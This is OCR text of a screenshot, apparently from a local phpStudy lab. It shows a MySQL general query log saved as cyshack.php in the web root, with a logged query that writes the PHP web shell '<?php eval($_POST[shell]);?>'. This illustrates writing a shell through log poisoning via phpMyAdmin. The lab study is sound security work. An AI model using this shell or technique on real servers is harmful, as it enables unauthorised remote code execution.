 机 ▸ 本地磁盘 (C:) ▸ phpStudy ▸ WWW ▸
搜索 WWW
看(V) 工具(T) 帮助(H)
新建文件夹
名称
phpMyAdmin
yxcms
beifen.rar
cyshack.php
l.php
phpinfo.php
置
k.php 修改日期: 2022/4/22 16:25 创建日期
件 大小: 830 字节
C:\phpStudy\WWW\cyshack.php - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
change.log test.ovpn vpn.conf.ovpn new 1 config.php cyshack.php
1 C:\Users\liukaifeng01\Desktop\MySQL\bin\mysqld.exe, Version: 5.5.53 (MySQL Co
2 TCP Port: 3306, Named Pipe: MySQL
3 Time Id Command Argument
4 20 Quit
5 220422 16:06:31 21 Connect root@localhost on
6 21 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci'
7 21 Query SHOW VARIABLES LIKE '%general%'
8 21 Quit
9 220422 16:07:07 22 Connect root@localhost on
10 22 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci'
11 22 Query select "<?php eval($_POST[shell]);?>"
12 22 Quit
13 220422 16:24:33 23 Connect @localhost on
14 23 Connect Access denied for user ''@'localhost' (using password
15 220422 16:25:05 24 Connect root@localhost on
16 24 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci'
17 24 Query show variables like '%general%'
18 24 Quit
19
length : 830 lines : 19 Ln : 1 Col : 1 Sel : 0 | 0 Unix (LF) UTF-8